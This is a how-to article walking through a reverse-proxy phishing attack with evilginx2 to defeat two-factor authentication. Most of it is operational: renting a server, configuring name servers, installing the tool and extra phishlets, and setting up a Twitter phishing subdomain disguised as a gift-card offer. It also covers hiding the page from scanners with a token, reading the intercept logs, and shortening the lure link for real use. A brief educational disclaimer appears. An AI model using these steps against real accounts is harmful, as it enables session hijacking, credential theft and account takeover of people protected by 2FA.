How to bypass two-factor authentication with evilginx2
How two-factor authentication works
Two-factor authentication is needed to enhance the protection of user information. With it, you can protect the login to your email account, e-wallet, various services related to money and their substitutes.
The principle of two-factor authentication is that it requires confirmation of the user's identity using two different methods. One of these methods is usually a user password. And the second authentication element must be received via another channel that the user has tied to his account. Such another channel may be a one-time code from an SMS message, a code-response from a special application, a one-time password issued by an ATM and other options.
In general, two-factor authentication allows you to more securely protect user data, since an attacker is no longer enough to intercept or brute-force a password to login an account — one also need a code from another source, and codes in most cases are one-time. Since the likelihood of hacking two devices of the same user at once (for example, a computer to steal a password and a mobile phone to steal SMS with a code) is very low, two-factor authentication is a fairly reliable method of protecting accounts.
How to hack two-factor authentication
The strength of the chain, as is known, is determined by the strength of the weakest link. To understand where in two-factor authentication is the weakest link, consider the technical aspects of its work.
It all starts with the fact that the user goes to the site and enters his password. Then, on another channel, he receives a second password/code to access the site. Everything is modern and safe.
In the case of a successful login, how will the remote service “remember” this user, how will his requests be distinguished from others? And here everything is old fashion way – with the help of a token saved in cookies. In principle, this is the only option that HTTP protocol provides.
Since it is rarely possible to intercept both the password and the code from the SMS, it is easier to intercept a token (cookie), which is issued to the user after successful login. After intercepting this token, an attacker can save it in his web browser's cookies and gain access to the user's services protected by two-factor authentication – an attacker does not need to enter any passwords and codes from SMS!
How to implement two-factor authentication bypass
A popular option is a phishing attack, during which an attacker, under some pretext, lures the user to his site, which simulates the login form of this site. The user himself enters the credentials and code from the SMS, the attacker uses his site as a proxy and sends these passwords to this site. If the credentials are correct, then this site returns a token (or several tokens at once) that an attacker can use to gain entry to a site protected by two-factor authentication.
evilginx2 for hacking accounts
For successful phishing attack, you need to take into account a number of subtleties. The domain name should not cause suspicion to the user, a secure HTTPS connection should be used, the site should completely repeat the original login page, a convincing history should be used, after entering the credentials, the user should not have anything that suspects the user and so on.
To automate the technical part, the evilginx2 program was created. Its purpose (as well as the purpose of this manual, by the way) is to show users an example of circumventing two-factor authentication and increase its security by increasing the vigilance of users and reducing the possibility of hacking through the ‘human factor’, since from a technical point of view, two-factor authentication is very reliable.
The evilginx2 tool is the successor to the evilginx program. This tool automates many technical aspects, including acts as a transparent proxy for receiving a token, automatically receives a valid SSL certificate for a subdomain used in a phishing attack, saves entered credentials, as well as intercepted tokens.
Phishing 2.0
A typical phishing attack was that an attacker created (cloned) the login page to which the user was lured. This login page, when you entered your username and password, saved them or sent them to an attacker. Two-factor authentication completely eliminates such a phishing attack.
The new version of the phishing attack is that the user is lured to the attacker's website, but instead of showing him a pre-prepared HTML page, the original login page (for example, the Facebook site) is proxied for him. The task of the attacker in this situation to fulfill the role of a transparent proxy – everything that the user enters is sent to the legitimate site so that the legitimate site eventually sends us a valid token.
It may be asked how things are going with HTTPS, because secure connections have almost completely eliminated the man-in-the-middle attack. In this phishing attack, HTTPS is not an obstacle – between this site and the attacker's proxy, an HTTPS connection is used, sending data to the victim, the attacker also uses the HTTPS connection, for which he receives a valid SSL certificate for his domain/subdomain.
HTTPS is not the only problem – often the login page contains links to scripts, style files and images that can be placed on subdomains and even other sites. Here, two problems need to be solved right away: firstly, on the fly, to substitute links to our own “evil” website, and, secondly, to provide valid DNS responses for our “evil” subdomains.
Actually, it is all of these (as well as other technical tasks) that the evilginx2 program solves.
What is evilginx2
evilginx2 is an attack platform for setting up phishing pages. Instead of storing the login page templates, it acts as an intermediary between the victim and the real site, while retaining all the entered credentials and the received tokens and cookies.
Capturing authentication tokens allows an attacker to bypass any form of 2FA (two-factor authentication).
Watch a video demonstration showing how an attacker can remotely hack an Outlook account for which 2FA is enabled.
By the way, unlike its predecessor, evilginx2 no longer uses the nginx web server. The program has its own built-in web server and its own DNS server.
Disclaimer: The project evilginx2 is released for educational purposes only and should be used only in demonstrations or legitimate penetration testing with written permission from the party against whom the phishing attack is being performed. The goal is to show that 2FA is not a silver bullet against phishing attempts and people should be warned that their accounts may be compromised if they are not careful.
Setting up a server for evilginx2
A phishing attack with evilginx2 needs a lot of things:
- server with public IP
- domain name
- access to DNS settings
By the way, evilginx2 even works on Windows, but in this example I’ll only be showing on Linux.
On the server that will be used for phishing attacks, ports 80, 443 and 53 should not be listened. That is, if apache or nginx is running on the server and any service to handle DNS queries, they must be stopped. When launched, evilginx2 will tell you if it failed to open a socket for listening on any of these ports.
For this manual, I rent a new VPS — it's inexpensive, since I plan to complete the tests in one day. Since the server is new, I will show the procedure from the very beginning.
So, we are registering at the hosting provider (this Ihor, I’m already registered there, since I have SuIP.biz working there on the VPS). This is a domestic hosting provider and VERY cheap, if you prefer international hosting provider, I can advise DigitalOcean.

Now go to the Virtual Servers tab and click the Order button:

As I said, I rent VPS only for tests, so I choose a period of 1 day. By the way, if you do not know, choose on the HDD (regular hard drives) or on the SSD (fast drives), then I strongly recommend choosing the SSD.
The Linux operating system itself without a graphical desktop consumes about 200 megabytes of RAM, so the 1-gigabyte version will be enough for us (click the Order button).
On the next tab, pay attention to the operating system – CentOS is selected by default there – this is really a popular Linux distribution among hosting providers, but I don’t feel very confident in it, so I choose the most recent version of Debian that I’m used to, and minimal configuration:

It does not bother me that there is an alpha version, since this server will live for 1 day, for a real website or service I would choose the last stable version, not alpha.
A public IPv4 address is already included in the package, so no more costs. Push the button ‘Add to cart’.

We pay and wait a little while for us a virtual dedicated server according to our parameters will be deployed.
After a while, the login information for the server arrives. The most important thing we need is the IP address of our new server, username (root) and password.
Now we need to connect via SSH to our server with a command like this:
ssh root@IP_server
If you run Windows, Cygwin will help you.
My server has an IP address of 185.238.139.203, so I connect to it with the following command:
ssh root@185.238.139.203
We make a full update on the server and reboot:
apt update && apt full-upgrade -y
reboot

Now we need a domain. Domain can be purchased here, in the control panel of Ihor. If your domain is purchased here, then in this case you need to go to the Domains tab. Then select a domain and click the NS button:
Here you will need to set the NS records – below it shows which ones. (And you will also be sent login credentials to https://dns-manager.marosnet.net/dnsmgr, where you need to set the IP domain – this is necessary for regular sites, for our purposes you do not need to change anything there).
But I am not a rich person, so I will not register a new domain specifically for this tutorial, but will use the existing domain name.
Go to the domains and press the NS button.
We need to add two entries of the form:
ns1.yourdomain.com
ns2.yourdomain.com
Yourdomain.com should be your domain name. That is, if I make records for the softocracy.ru domain, they should be like this:
ns1.softocracy.ru
ns2.softocracy.ru
It is likely that you are setting up on another hosting and there the tab may be called differently, for example, the Name Servers.
To understand what exactly this setup is, you need to roughly represent the work of DNS servers. Those who already know what it is often see the work of the DNS as a “request-response”. In fact, there are different DNS servers:
- DNS servers that know where DNS records are stored, but do not store them themselves
- DNS servers that directly store DNS records, but only for a certain group of domains
- DNS servers that are designed to process user requests, when users request them, these servers access the DNS servers of the first group (who know where the DNS records are stored), they give in response the “address” of the second group’s DNS server (which store DNS records), after that a request is made to the servers of the second group, they receive the necessary DNS records and save them in case someone else makes the same request – therefore these servers are called caching DNS servers.
Something like that, but in fact a bit more complicated – just for us this representation is already enough.
The name server that we will now configure is the DNS server that directly contains the DNS records for your domain. Moreover, you can only specify this server as a host name, that is, as ns1.* and ns2.* subdomains, the IP address will not be accepted as a name server.
The question may arise if the server that stores DNS records, including a record of type A (contains the IP address of the site) is specified using the host name, for example, ns1.softocracy.ru, then how will the IP of this same ns1.softocracy.ru be found? After all, all DNS host records *.softocracy.ru contains ns1.softocracy.ru…
The glue records are used specifically to resolve this looped problem. From a practical point of view, this means that in addition to the host name, we also need to specify the IP address of this host. In Ihor this is done by records like:
ns1.DOMAIN.com/IP1,IP2
ns2.DOMAIN.com/IP3
That is, after the slash, you need to specify one or more IP addresses.
In our case, the function of the name server will be performed by the program evilginx2, that is, the VDS address must be specified as the name of the name server IP address. My address is 185.238.139.203. But the IP addresses for each name server should be unique, but I have only one IP… In general, I set one IP correctly, and chose a random one as the second IP in the hope that it would still work (looking ahead, yes, it works). Therefore, the entries are as follows:
ns1.softocracy.ru/185.238.139.203
ns2.softocracy.ru/185.238.139.204

It is necessary to wait for a while for the information is updated. This can happen even the next day.
On other hostings, the IP addresses of NS servers may be specified differently.
How to install evilginx2
UPDATE: for installation please consider the following article: ‘How to install evilginx2 (and how to fix ‘urn: acme: error: unauthorized - Account creation on ACMEv1 is disabled’)’.
Installing evilginx2 on all Linux distributions is the same.
The following commands will install the evilginx2 and also download additional phishlets:
apt install unzip curl
wget -O evilginx_linux.zip https://github.com`curl -s https://github.com/kgretzky/evilginx2/releases | grep -E -o '/kgretzky/evilginx2/releases/download/[0-9.]+/evilginx_linux[0-9a-z._]+zip' | head -n 1`
unzip evilginx_linux.zip -d evilginx
rm evilginx_linux.zip
cd evilginx/

wget -O extra.zip https://github.com/hash3liZer/phishlets/archive/master.zip
unzip extra.zip
mv phishlets-master/* phishlets/
rm -rf extra.zip phishlets-master/

chmod 700 ./evilginx
Launch evilginx2 to verify that everything is in all right:
sudo ./evilginx

I found another fishlet repository, but, unfortunately, they are for the previous version, and they do not work on the new version, because the file format of the fishlet has changed a bit. In principle, after a little refinement, they can be made working for the new version of evilginx2: https://github.com/asmc/evilginxPhishlets/archive/master.zip
evilginx2 tutorial
At this point, it is necessary that the records of the new Name Servers have already spread across the network of DNS servers — this may take hours or even days.
To check the current NS value of domain records, run a command like:
dig NS DOMAIN.come
For example, for the domain softocracy.ru:
dig NS softocracy.ru
If everything is ok with DNS records, then go to the evilginx/ folder and run the program:
sudo ./evilginx
I will show the example of stealing Twitter account credentials.
In the following commands instead of softocracy.ru enter the name of your domain, instead of 185.238.139.203 enter the IP of your virtual private server and instead of twitter enter the name of the fishlet you are interested in.
Set up our domain:
config domain softocracy.ru
And set up the IP address of our server:
config ip 185.238.139.203
Think up the name of the subdomain, I didn’t try too hard – because this is just an example:
phishlets hostname twitter twitter.gift-card.softocracy.ru
Site owners know that even a newly created site are constantly being scanned by some robots and web crawlers. To prevent random people and programs from access into our phishing page, it requires token for access. That is, when creating the link that we want to send to the user, we will add a token to it and the user will see the phishing page, but all random visitors will not.
Select a website where random visitors will be redirected:
config redirect_url https://suay.ru
Set the variable name for the token:
config verification_key specially_for_you
And set the value that the token should have for the phishing page to be displayed:
config verification_token twit_cards

You can see all the settings with the command:
config

If everything is ready, let’s enable twitter fishlet:

phishlets enable twitter
By the way, if you have not configured the NS server and want to do everything in the style of Evilginx, in which for each subdomain you had to make your own A record, you can see the used subdomains with the command:
phishlets get-hosts twitter
In my case, the output is:
185.238.139.203 twitter.gift-card.softocracy.ru
185.238.139.203 abs.twitter.gift-card.softocracy.ru
185.238.139.203 api.twitter.gift-card.softocracy.ru
In this format, you can add lines to the /etc/hosts file.
Please note that, first, we received a valid SSL certificate for our subdomain, this is what the line says:
successfully set up SSL/TLS certificates for domains: [twitter.gift-card.softocracy.ru abs.twitter.gift-card.softocracy.ru api.twitter.gift-card.softocracy.ru]
And secondly, immediately, in the very first seconds after the activation of the web server, not authenticated requests went, that is, those who are trying to open a website without the correct token:
[16:29:54] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36) [89.38.96.189]
[16:30:09] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36) [195.141.89.138]
[16:30:12] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (python-requests/2.20.0) [51.15.106.67]
[16:30:13] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (python-requests/2.20.0) [51.15.106.67]
[16:30:30] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (python-requests/2.20.0) [77.247.181.163]
[16:30:37] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (python-requests/2.21.0) [193.171.202.150]
[16:30:38] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (python-requests/2.21.0) [193.171.202.150]
[16:30:51] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36) [104.154.20.135]
[16:31:00] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko) [18.130.43.200]
[16:31:11] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (python-requests/2.18.4) [62.102.148.68]
[16:31:13] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (python-requests/2.18.4) [62.102.148.68]
[16:31:13] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (python-requests/2.20.0) [185.169.42.133]
[16:31:16] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (python-requests/2.20.0) [185.169.42.133]
[16:31:18] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; rv 11.0) like Gecko) [46.101.94.163]
[16:31:18] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (Mozilla/5.0 (iPhone; CPU iPhone OS 12_3_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1.1 Mobile/15E148 Safari/604.1) [87.114.65.101]
[16:31:18] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko) [18.130.43.200]
[16:31:19] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko) [18.130.43.200]
[16:31:20] [war] [twitter] unauthorized request: https://twitter.gift-card.softocracy.ru/ (Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36) [185.147.80.155]
Let's try to open the site without the correct token: https://twitter.gift-card.softocracy.ru. We will be redirected to the suay.ru site.

Finally, we combine our link with the correct marker: https://twitter.gift-card.softocracy.ru?specially_for_you=twit_cards
Finally, we access ‘Twitter’:
In fact, in a real phishing attack, a link, of course, would have to be wrapped up with some kind of link shorten service.
